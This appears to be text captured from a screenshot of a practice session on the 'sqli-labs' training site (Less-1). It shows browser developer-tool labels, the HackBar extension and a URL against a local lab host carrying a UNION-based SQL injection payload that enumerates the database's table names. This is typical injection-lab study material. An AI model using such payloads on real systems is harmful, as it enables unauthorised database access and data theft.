 Welcome Dhakkan
Your Login name:2
Your Password:emails
控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.1.16/sql/Less-1/index.php?id=0' union select 1,2,table_name from information_schema.tables where table_schema=database();  --+